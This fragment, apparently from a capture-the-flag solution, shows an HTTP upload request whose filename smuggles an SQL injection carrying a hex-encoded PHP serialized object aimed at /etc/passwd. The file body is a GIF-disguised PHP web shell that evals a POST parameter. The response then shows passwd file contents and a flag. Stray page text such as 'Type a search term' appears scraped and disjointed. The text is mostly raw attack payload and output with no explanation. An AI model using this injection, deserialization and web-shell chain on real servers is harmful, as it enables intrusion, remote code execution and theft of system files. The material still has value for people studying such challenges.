 Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------16185467712317
Content-Length: 380
Origin: http://47.108.135.45:20138
Referer: http://47.108.135.45:20138/upload.php
Upgrade-Insecure-Requests: 1
-----------------------------16185467712317
Content-Disposition:form-data;name="file";filename="a','2','1','1',0x4f3a36
3a2268656c706572223a323a7b733a393a22002a00696676696577223b623a313b733a393a2
2002a00636f6e666967223b733a31313a222f6574632f706173737764223b7d)#.jpg"
Content-Type: image/jpeg
GIF89a
<?php @eval($_POST[pass]);?>
Type a search term
0 matches
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nolo
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
<p>id=2 filename=2
path=1</p>I-SOON{83639281b4b949f9bb85ff059c60cc29}
<p><a href="show.php?delete_all=true">Delete All Images</a></p>
<p><a href="upload.php">Upload Images</a></p>
</body>
</html>
Type a search term